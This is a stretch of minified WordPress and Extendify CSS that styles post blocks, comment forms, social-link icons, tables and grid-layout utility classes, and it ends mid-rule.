a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;margin-left:0;margin-right:0;min-width:3em;border:1px solid #949494;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{box-sizing:border-box;padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center;justify-content:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,2rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,2rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,2rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap,2rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 